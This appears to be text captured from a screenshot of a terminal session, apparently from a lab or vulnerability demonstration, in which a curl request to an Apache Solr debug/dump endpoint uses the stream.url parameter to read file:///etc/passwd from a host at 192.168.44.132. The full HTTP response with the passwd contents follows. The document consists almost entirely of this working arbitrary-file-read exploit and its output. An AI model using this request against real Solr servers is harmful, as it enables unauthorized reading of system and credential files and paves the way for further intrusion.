 root@admin:~# curl -i -s -k 'http://192.168.44.132:8983/solr/demo/debug/dump?param=ContentStreams&stream.url=file:///etc/passwd'
HTTP/1.1 200 OK
Content-Security-Policy: default-src 'none'; base-uri 'none'; connect-src 'self'; form-action 'self'; font-src 'self'; frame-ancestors 'none';
img-src 'self'; media-src 'self'; style-src 'self' 'unsafe-inline'; script-src 'self'; worker-src 'self';
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1; mode=block
Content-Type: application/json;charset=utf-8
Content-Length: 1538
{
  "responseHeader":{
    "status":0,
    "QTime":3,
    "handler":"org.apache.solr.handler.DumpRequestHandler",
    "params":{
      "param":"ContentStreams",
      "stream.url":"file:///etc/passwd"}},
  "params":{
    "stream.url":"file:///etc/passwd",
    "echoHandler":"true",
    "param":"ContentStreams",
    "echoParams":"explicit"},
  "streams":[{
      "name":null,
      "sourceInfo":"url",
      "size":null,
      "contentType":null,
      "stream":"root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:
3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache
/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/
news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/n
ologin\nirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin\ngnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin\nn
obody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\n_apt:x:100:65534::/nonexistent:/usr/sbin/nologin\nsolr:x:8983:8983::/home/solr:/bin
/sh\n"}],
  "context":{
    "webapp":"/solr",
    "path":"/debug/dump",
    "httpMethod":"GET"}}